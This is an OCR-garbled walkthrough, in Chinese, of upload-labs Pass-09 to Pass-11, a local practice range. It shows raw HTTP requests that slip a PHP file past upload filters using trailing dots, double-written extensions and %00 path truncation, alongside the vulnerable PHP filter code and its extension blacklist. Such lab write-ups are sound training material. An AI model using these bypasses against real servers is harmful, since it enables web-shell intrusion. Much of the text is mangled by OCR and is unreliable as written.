| Connection: close                                                                                  | 11 <pre>(meta http=equiv="Content=Type" content="text/html;charset=utf=8"/</pre>       |
| Referer: http://192.168.93.128/Pass-09/index.php                                                   | 12 <li>12 <li>k rel="icon" type="image/x-icon" href="/img/favicon.png" /&gt;</li></li> |
| Upgrade-Insecure-Requests: 1                                                                       |                                                                                        |
|                                                                                                    | 13 (+i+la)                                                                             |

| phpinfo() ×                             | +                                     |                    |     | SFA SH | IE D H E | R           |
|-----------------------------------------|---------------------------------------|--------------------|-----|--------|----------|-------------|
| $\leftarrow \ \rightarrow \ \mathbf{G}$ | 🔿 👌 192.168.93.128/upload/phpinfo.php |                    |     | 8 ☆    | لم ⊚     | <b>`</b> ©` |
|                                         |                                       | PHP Version 5.2.17 | oho |        |          |             |

| System                                     | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| Build Date                                 | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command                       | cscript Anologo configue ja "anable-anapshoh-build" "anable-debug-pack"with-<br>snapshoh-lemplate-d'(php-sdkisnap_5_2/vc6i/s68template" 'with-php-build=d'(php-<br>sdkisnap_5_2/vc6i/s68php_build"with-pdo-cd-0_byhp-sdkisnatedieinstantclient10<br>lsdk,shared"with-oc8=D(php-sdkisnatedieinstantclient10isdk,shared" 'without-<br>pJoweb" |
| Server API                                 | Apache 2.0 Handler                                                                                                    |
| Virtual Directory<br>Support               | enabled                                                                                                    |
| Configuration File<br>(php.ini) Path       | C:Windows                                                                                                    |
| Loaded<br>Configuration File               | E:lphpstudy/PHPTutorial/WWWupIoad-labs-env/PHP\php.ini                                                                                                    |
| Scan this dir for<br>additional .ini files | (none)                                                                                                    |

| # <i>源码</i>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| βis_upload = false;                                                                                                    |
| Smsg = null;                                                                                                    |
| f (isset(\$_POST['submit'])) {                                                                                                    |
| if (file_exists(UPLOAD_PATH)) {                                                                                                    |
| ',".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx |
| ".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");                                                            |
| \$file_name = trim(\$_FILES['upload_file']['name']);                                                                                                    |
| \$file_name = deldot(\$file_name);//删除文件名末尾的点                                                                                                    |
| \$file_ext = strrchr(\$file_name, '.'); // 截取最后一个点的位置到最后的位置(所以上面必须要在后缀后面跟上两个点,一个被deldot去除了,                                                                        |
| 留下一个就是为了能让截取函数不截取.php的关键字)                                                                                                    |
| \$file_ext = strtolower(\$file_ext); //转换为小写                                                                                                    |
| \$file_ext = str_ireplace('::\$DATA', '', \$file_ext);//去除字符串::\$DATA                                                                                              |
| \$file_ext = trim(\$file_ext); //首尾去空                                                                                                    |
| if (!in_array(\$file_ext, \$deny_ext)) {                                                                                                    |
| \$temp_file = \$_FILES['upload_file']['tmp_name'];                                                                                                    |
| \$img_path = UPLOAD_PATH.'/'.\$file_name;                                                                                                    |
| if (move_uploaded_file(\$temp_file, \$img_path)) {                                                                                                    |
| \$is_upload = true;                                                                                                    |
| } else {                                                                                                    |
| \$msg = '上传出错!';                                                                                                    |
|                                                                                                    |
| } else {                                                                                                    |
| \$msg = '此文件类型不允许上传!';                                                                                                    |
|                                                                                                    |
| } else {                                                                                                    |
| \$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

方法:绕过 trim函数、deldot函数和strrchr函数

### Pass-10

随便先上传一个shell文件,看到响应,就知道 这里的php 关键字 被过滤了

| 请求(Request)                                                                                              | 响应(R  | Respons)                                                                                                    |                 |                             |                     |                |     | 1   |
|----------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|-----------------|-----------------------------|---------------------|----------------|-----|-----|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies ラ In 三                                                              | 美化(Pr | Pretty) 原始(Raw)                                                                                                    | 16进制(Hex)       | 响应内容(Render)                | 请求头(Headers)        |                | 🗊 V | n = |
| 1 POST /Pass-10/index.php HTTP/1.1                                                                       |       |                                                                                                    |                 |                             |                     |                |     |     |
| 2 Host: 192.168.93.128                                                                                   | 55    |                                                                                                    |                 |                             |                     |                |     |     |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0           |       | 上传一                                                                                                    | 个 <code></code> |                             |                     |                |     |     |
| 4 Accept: text/html, application/xhtml+xml, application/xml; q=0. 9, image/avif, image/webp, */*; q=0. 8 |       | webs                                                                                                    | shell           |                             |                     |                |     |     |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2            |       | <td>e&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                | e>              |                             |                     |                |     |     |
| 6 Accept-Encoding: gzip, deflate                                                                         |       | 到服务                                                                                                    | - FR            |                             |                     |                |     |     |
| 7 Content-Type: multipart/form-data;                                                                     |       |                                                                                                    |                 |                             |                     |                |     |     |
| boundary=220157048334110678202053572186                                                                  | 56    |                                                                                                    |                 |                             |                     |                |     |     |
| 8 Content-Length: 388                                                                                    | 57    | <1i>>                                                                                                    |                 |                             |                     |                |     |     |
| 9 Origin: http://192.168.93.128                                                                          | 58    | <h3></h3>                                                                                                    |                 |                             |                     |                |     |     |
| 10 Connection: close                                                                                     |       | 上传区                                                                                                    |                 |                             |                     |                |     |     |
| 11 Referer: http://192.168.93.128/Pass-10/index.php                                                      |       |                                                                                                    |                 |                             |                     |                |     |     |
| 12 Upgrade-Insecure-Requests: 1                                                                          | 59    | <form er<="" td=""><td>nctype="multi;</td><td>part/form-data"</td><td>'method="post"&gt;</td><td></td><td></td><td></td></form> | nctype="multi;  | part/form-data"             | 'method="post">     |                |     |     |
| 13                                                                                                    | 60    |                                                                                                    |                 |                             |                     |                |     |     |
| 14220157048334110678202053572186                                                                         |       | 请选                                                                                                    | 择要上传的图片         | †:                          |                     |                |     |     |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "                           | 61    | < i                                                                                                    | input class="   | input_file" typ             | pe="file" name="upl | cad_file"/>    |     |     |
| 16 Content-Type: application/octet-stream                                                                | 62    | <1                                                                                                    | input class="   | button″type=″s              | submit″ name=″submi | t″value=″上传″/> |     |     |
| 17                                                                                                    | 63    | <td>orm&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                              | orm>            |                             |                     |                |     |     |
| 18 php phpinfo(); ?                                                                                      | 64    | <di td="" v<=""><td>v id="msg"&gt;</td><td></td><td></td><td></td><td></td><td></td></di>                                       | v id="msg">     |                             |                     |                |     |     |
| 19                                                                                                    | 65    | <td>Lv&gt;</td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                               | Lv>             |                             |                     |                |     |     |
| 20                                                                                                    | 66    | (din                                                                                                    | id-img>         |                             |                     |                |     |     |
| 21220157048334110678202053572186                                                                         | 67    | <i< td=""><td>img src="/u</td><td>pload/<mark>info</mark>."</td><td>'width="250px" /&gt;</td><td></td><td></td><td></td></i<>   | img src="/u     | pload/ <mark>info</mark> ." | 'width="250px" />   |                |     |     |
| 22 Content-Disposition: form-data; name="submit"                                                         |       |                                                                                                    |                 |                             |                     |                |     |     |
| 23                                                                                                    |       |                                                                                                    | v>              |                             |                     |                |     |     |
| 24 上传                                                                                                    | 68    | 11                                                                                                    |                 |                             |                     |                |     |     |
| 25220157048334110678202053572186                                                                         | 69    |                                                                                                    |                 |                             |                     |                |     |     |
|                                                                                                    | 70    |                                                                                                    |                 |                             |                     |                |     |     |
|                                                                                                    | 71    | 111. 5                                                                                                    |                 |                             |                     |                |     |     |
|                                                                                                    | 72    |                                                                                                    |                 |                             |                     |                |     |     |
|                                                                                                    | 13    | <arv 1d="foo&lt;/td"><td>oter &gt;</td><td></td><td></td><td></td><td></td><td></td></arv>                                      | oter >          |                             |                     |                |     |     |
|                                                                                                    | 14    | <center></center>                                                                                                    | + 0 la          |                             | and the stars #5    |                |     |     |
|                                                                                                    |       | Copyrigh                                                                                                    | itenbsp;@enbs   | p;∖span 1d≕ cop             | oyright_time >      |                |     |     |
|                                                                                                    |       |                                                                                                    |                 |                             |                     |                |     |     |

#### 发送(Send) 取消(Cancel) < I > I

| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🕞 🕅 🗄                                                             | ☰ 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers)                     |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|
| 1 POST /Pass-10/index.php HTTP/1.1                                                                     | 上传区                                                                          |
| 2 Host: 192.168.93.128                                                                                 |                                                                              |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0         | 59 <form enctype="multipart/form-data" method="post"></form>                 |
| 4 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/avif, image/webp, */*; q=0.8 | 60                                                                           |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2          | 请选择要上传的图片:                                                                   |
| ô Accept-Encoding: gzip, deflate                                                                       | 61 <input class="input_file" name="upload_file" type="file"/>                |
| 7 Content-Type: multipart/form-data;                                                                   | 62 <input <="" class="button" name="submit" td="" type="submit" value="上传"/> |
| boundary=220157048334110678202053572186                                                                | 63                                                                           |
| 8 Content-Length: 387                                                                                  | 64 <div id="msg"></div>                                                      |
| 9 Origin: http://192.168.93.128                                                                        | 65 <del>(/div)</del>                                                         |
| 0 Connection: close                                                                                    | 66 <div id="img"></div>                                                      |
| 1 Referer: http://192.168.93.128/Pass-10/index.php                                                     | 67 <img src="/upload/info.php" width="250px"/>                               |
| 2 Upgrade-Insecure-Requests: 1                                                                         |                                                                              |
| 3                                                                                                    |                                                                              |
| 4220157048334110678202053572186                                                                        | 68 /1i                                                                       |
| 5 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.pphphp"                        | 69                                                                           |
| 8 Content-Type: application/octet-stream                                                               | 70                                                                           |
| 7                                                                                                    | 71                                                                           |
| 8 php phpinfo(); ?                                                                                     | 72                                                                           |
| 9                                                                                                    | 73 <div id="footer"></div>                                                   |
| 0                                                                                                    | 74 <center></center>                                                         |
| 1220157048334110678202053572186                                                                        | Copyright @ <span id="copyright_time"></span>                                |
| 2 Content-Disposition: form-data; name="submit"                                                        |                                                                              |
| 3                                                                                                    | by <a href="http://gv7.me" target="_bank"></a>                               |
| 4 上传                                                                                                   | c0ny1                                                                        |
| 5220157048334110678202053572186                                                                        |                                                                              |
|                                                                                                    |                                                                              |

#### 双写正常绕过,这里没有进行循环过滤关键字,访问shell地址即可

| phpinfo() ×                             | 🗟 upload-labs × +                  |                                            |                                                                                                    | S F |
|-----------------------------------------|------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| $\leftarrow \ \rightarrow \ \mathbf{G}$ | 🔿 👌 192.168.93.128/upload/info.php |                                            |                                                                                                    | 8 ↔ |
|                                         |                                    | PHP Version                                | 5.2.17 <b>Php</b>                                                                                                    |     |
|                                         |                                    | System                                     | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |     |
|                                         |                                    | Build Date                                 | Jan 6 2011 17:26:08                                                                                                    |     |
|                                         |                                    | Configure<br>Command                       | cscript/mologo configure.js "enable-snapshot-build" "enable-debug-pack" "with-<br>snapshotHemplate-dt.php-sdiksnap_S_2vxc6v869template" "with-php-build=dt.php-<br>sdiksnap_5_2vxc6v86php_build"with-pho-cid-Diphp-sdikrade/instanticient10<br>Vsdk.shared"with-oci8=D1php-sdikoraclevinstantcient10/sdk.shared"without-<br>pi3web" |     |
|                                         |                                    | Server API                                 | Apache 2.0 Handler                                                                                                    |     |
|                                         |                                    | Virtual Directory<br>Support               | enabled                                                                                                    |     |
|                                         |                                    | Configuration File<br>(php.ini) Path       | C:Windows                                                                                                    |     |
|                                         |                                    | Loaded<br>Configuration File               | E:\phpstudy\PHPTutorial\WWWupload-labs-env\PHP\php.ini                                                                                                    |     |
|                                         |                                    | Scan this dir for<br>additional .ini files | (none)                                                                                                    |     |
|                                         |                                    |                                            |                                                                                                    |     |

#### 方法:关键词双写绕过

### Pass-11

我直接按照上一题的文件上传了,提示只能上传 .jpg |.png |.gif 文件,白名单了,尝试 MIME | 文件头校验 | 0x0a 解析漏洞



先尝试一下 MIME ,不能绕过

| 请求(Request)                                                                                     |    |                                                                              | 响应(Respons)                                                                                                    |                                                                                           |                                   |                                      |  |  |
|-------------------------------------------------------------------------------------------------|----|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|-----------------------------------|--------------------------------------|--|--|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 \n ☰                                                     | Ť  | 美化(Pretty) 原                                                                 | 討始(Raw)                                                                                                    | 16进制(Hex)                                                                                 | 响应内容(Render)                      | 请求头(Headers)                         |  |  |
| 1 POST /Pass-11/index.php HTTP/1.1                                                              |    |                                                                              |                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 2 Host: 192.168.93.128                                                                          | 56 | 5 </td <td>/1i&gt;</td> <td></td> <td></td> <td></td>                        | /1i>                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0  | 57 | 7 <1                                                                         | li>                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 | 58 | 3                                                                            | <h3></h3>                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 5 Accept-Language: zh-CN, zh; q=0.8, zh-TW; q=0.7, zh-HK; q=0.5, en-US; q=0.3, en; q=0.2        |    |                                                                              | 上传区                                                                                                    | 6                                                                                         |                                   |                                      |  |  |
| 6 Accept-Encoding: gzip, deflate                                                                |    |                                                                              |                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 7 Content-Type: multipart/form-data;                                                            | 59 | 9                                                                            | <form a<="" td=""><td>ction="?save</td><td>_path=/upload/</td><td><pre>enctype="multipart/form-c</pre></td></form> | ction="?save                                                                              | _path=/upload/                    | <pre>enctype="multipart/form-c</pre> |  |  |
| boundary=220157048334110678202053572186                                                         | 60 | )                                                                            |                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 8 Content-Length: 369                                                                           |    |                                                                              | 请选                                                                                                    | 上择要上传的图                                                                                   | 片: >                              |                                      |  |  |
| 9 Origin: http://192.168.93.128                                                                 | 61 | L                                                                            | <                                                                                                    | input class=                                                                              | "input_file" typ                  | e="file" name="upload_file'          |  |  |
| 10 Connection: close                                                                            | 62 | 2                                                                            | <                                                                                                    | input class="                                                                             | "button" type="s                  | ubmit" name="submit" value=          |  |  |
| 11 Referer: http://192.168.93.128/Pass-11/index.php                                             | 63 | 3                                                                            | <td>orm&gt;</td> <td></td> <td></td>                                                                               | orm>                                                                                      |                                   |                                      |  |  |
| 12 Upgrade-Insecure-Requests: 1                                                                 | 64 | 1                                                                            | < <u>di</u>                                                                                                    | v id="msg">                                                                               |                                   |                                      |  |  |
| 13                                                                                              | 65 | 5                                                                            | 损                                                                                                    | 是示: 只允许上                                                                                  | 传.jpg .png .gif                   | 类型文件!                                |  |  |
| 14220157048334110678202053572186                                                                |    |                                                                              | < <mark>/</mark> d                                                                                                 | iv>                                                                                       |                                   |                                      |  |  |
| 15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"                   | 66 | 5                                                                            | <di< td=""><td>v id="img"&gt;</td><td></td><td></td></di<>                                                         | v id="img">                                                                               |                                   |                                      |  |  |
| 16 Content-Type: image/png                                                                      | 67 | 7                                                                            | <td>iv&gt;</td> <td></td> <td></td>                                                                                | iv>                                                                                       |                                   |                                      |  |  |
| 17                                                                                              | 68 | 3                                                                            |                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 18 php phpinfo(); ?                                                                             | 69 | 9                                                                            |                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 19                                                                                              | 70 | ) </td <td>/div&gt;</td> <td></td> <td></td> <td></td>                       | /div>                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 20                                                                                              | 71 | L                                                                            |                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 21220157048334110678202053572186                                                                | 72 | 2 <td>iv&gt;</td> <td></td> <td></td> <td></td>                              | iv>                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 22 Content-Disposition: form-data; name="submit"                                                | 73 | 3 <di td="" v<=""><td>v id="fo</td><td>oter"&gt;</td><td></td><td></td></di> | v id="fo                                                                                                    | oter">                                                                                    |                                   |                                      |  |  |
| 23                                                                                              | 74 | 4 <0                                                                         | center>                                                                                                    |                                                                                           |                                   |                                      |  |  |
| 24 上传                                                                                           |    |                                                                              | Copyrig                                                                                                    | ht @&nb:                                                                                  | sp; <span <mark="">id=″cop</span> | yright_time">                        |  |  |
| 25220157048334110678202053572186                                                                |    |                                                                              |                                                                                                    |                                                                                           |                                   |                                      |  |  |
|                                                                                                 |    |                                                                              | b;                                                                                                    | y <a hr<="" td=""><td>e<mark>f=</mark>"http://gv7.m</td><td>e″target=″_bank″&gt;</td></a> | e <mark>f=</mark> "http://gv7.m   | e″target=″_bank″>                    |  |  |
|                                                                                                 |    |                                                                              | c0ny1                                                                                                    |                                                                                           |                                   |                                      |  |  |
|                                                                                                 |    |                                                                              |                                                                                                    |                                                                                           |                                   |                                      |  |  |
|                                                                                                 | 1  | <                                                                            | /center>                                                                                                    |                                                                                           |                                   |                                      |  |  |

尝试 文件头,也不能绕过



但是注意到一个地方,就是文件保存的路径,是直接使用的post请求,将文件拼接到路径下,这样就可以尝试一下 %00 截断。

| <b>发送(Send)</b> 取消(Cancel)                                                                           |                                                                                           | 目 |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---|--|--|--|--|--|--|
| 请求(Request)                                                                                          | 响应(Respons)                                                                               |   |  |  |  |  |  |  |
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 \n ☰                                                          | 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) 🗐 \n I                             | = |  |  |  |  |  |  |
| 1 POST /Pass=11/index.php?save_path=/upload/phpinfo.php%00 HTTP/1.1                                  | 57 <1i>                                                                                   |   |  |  |  |  |  |  |
| 2 Host: 192.168.93.128                                                                               | 58 <h3></h3>                                                                              |   |  |  |  |  |  |  |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0       | 上传区                                                                                       |   |  |  |  |  |  |  |
| 4 Accept: text/html, application/xhtml+xml, application/xml;q=0.9, image/avif, image/webp, */*;q=0.8 |                                                                                           |   |  |  |  |  |  |  |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2        | 59 <form action="?save_path=/upload/" enctype="multipart/form-data" method="post"></form> |   |  |  |  |  |  |  |
| 6 Accept-Encoding: gzip, deflate                                                                     | 60                                                                                        |   |  |  |  |  |  |  |
| 7 Content-Type: multipart/form-data;                                                                 | 请选择要上传的图片:                                                                                |   |  |  |  |  |  |  |
| boundary=220157048334110678202053572186                                                              | 61 <input class="input_file" name="upload_file" type="file"/>                             |   |  |  |  |  |  |  |
| 8 Content-Length: 369                                                                                | 62 <input class="button" name="submit" type="submit" value="上传"/>                         |   |  |  |  |  |  |  |
| 9 Origin: http://192.168.93.128                                                                      | 63                                                                                        |   |  |  |  |  |  |  |
| 10 Connection: close                                                                                 | 64 <div id="msg"></div>                                                                   |   |  |  |  |  |  |  |
| 11 Referer: http://192.168.93.128/Pass=11/index.php                                                  | 65                                                                                        |   |  |  |  |  |  |  |
| 12 Upgrade-Insecure-Requests: 1                                                                      | 66 <div d="img" i=""></div>                                                               |   |  |  |  |  |  |  |
| 13                                                                                                   | 67 <img src="/upload/phpinfo.php/4420220418110913.png" width="250px"/>                    |   |  |  |  |  |  |  |
| 1422015704833411067820205357218d                                                                     |                                                                                           |   |  |  |  |  |  |  |
| 15 Content-Disposition: form-data; name="upload file"; filename="phpinfo.png"                        |                                                                                           |   |  |  |  |  |  |  |
| 16 Content-Type: image/png                                                                           | 68 1i                                                                                     |   |  |  |  |  |  |  |
| 17                                                                                                   | 69                                                                                        |   |  |  |  |  |  |  |
| 18 php_phpinfo(): ?                                                                                  | 70                                                                                        |   |  |  |  |  |  |  |
|                                                                                                    | 71                                                                                        |   |  |  |  |  |  |  |
| 20                                                                                                   | 72                                                                                        |   |  |  |  |  |  |  |
| 21220157048334110678202053572186                                                                     | 73 (div id="footer")                                                                      |   |  |  |  |  |  |  |
| 22 Content-Disposition: form-data: name="submit"                                                     | 74 (center)                                                                               |   |  |  |  |  |  |  |
|                                                                                                    | Convright&nhsn:@shbsn: <snan_id="convright_time"></snan_id="convright_time">              |   |  |  |  |  |  |  |
|                                                                                                    | (/ena)                                                                                    |   |  |  |  |  |  |  |
| 25                                                                                                   | <pre>% approx by a braf="http://gv7 me" target=" hank" &gt;</pre>                         |   |  |  |  |  |  |  |
|                                                                                                    | a logic by a boy to meet meeting of the carget _bank /                                    |   |  |  |  |  |  |  |

成功的上传上去了 %00 会在提交之后被解析,因此服务器就直接将\*\*%00的前部分\*\*进行了保存,而后面的就被截断了。访问前部分的地址即可。
| phpinfo() ×                             |  | 👼 upload-labs       |           | +         |
|-----------------------------------------|--|---------------------|-----------|-----------|
| $\leftarrow \ \rightarrow \ \mathbf{G}$ |  | 🔿 掻 192.168.93.128/ | upload/pl | npinfo.ph |

#### php PHP Version 5.2.17 System Windows NT DESKTOP-42010UK 6.2 build 9200 **Build Date** Jan 6 2011 17:26:08 cscript /nologo configure js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-template-d/php-sd/ksnap\_5\_2vc6iv86/template" "--with-php-build" --d/php-sd/ksnap\_5\_2vc6iv86/bphp\_build" --with-pdo-oci=D/php-sd/koracle/instantclient10 tsd(kshared" --with-oc8=D/php-sd/koracle/instantclient10isd(kshared" --without-pl3web" Configure Command Apache 2.0 Handler enabled Server API Virtual Directory Support Configuration File C:\Windows (php.ini) Path C:\Windows Loaded Configuration File E:\phpstudy\PHPTutorial\WWW\upload-labs-env\PHP\php.ini Scan this dir for additional .ini files (none) additional .ini files parsed (none)

发现一个问题,没解决掉,如果使用完整的地址访问也是可以访问到的,按理说这个png文件应该是不会存在的,但是却可以正常的访问到不知道是什么原因。

| pstudy > PHPTutorial > WWW > upload- | Ö               |        |    |      |
|--------------------------------------|-----------------|--------|----|------|
| へ<br>名称                              | 修改日期            | 类型     | 大小 |      |
| 🗋 phpinfo.php                        | 2022/4/18 11:09 | PHP 文件 |    | 1 KB |

| phpinfo() × r upload-labs × +                                |                                            |                                                                                                    | SEA |
|--------------------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| ← → C () 👌 192.168.93.128/upload/phpinfo.php/442022041811091 | 3.png                                      |                                                                                                    |     |
|                                                              | PHP Version                                | 5.2.17 <b>Php</b>                                                                                                    |     |
|                                                              | System                                     | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |     |
|                                                              | Build Date                                 | Jan 6 2011 17:26:08                                                                                                    |     |
|                                                              | Configure<br>Command                       | cscript/nologo.configure_igi =enable-snapshot-build":enable-debug-pack":with-<br>snapshot-template-dr/php-sdk/snap_5_2wc6ix68/template":with-php-build=dr/php-<br>sdk/snap_5_2wc6ix68/php_build":with-pdo-oci=D/php-sdk/oracle/instantclient10<br>'sdk.shared":with-oci8=D/php-sdk/oracle/instantclient10/sdk.shared":without-<br>pJaweb" |     |
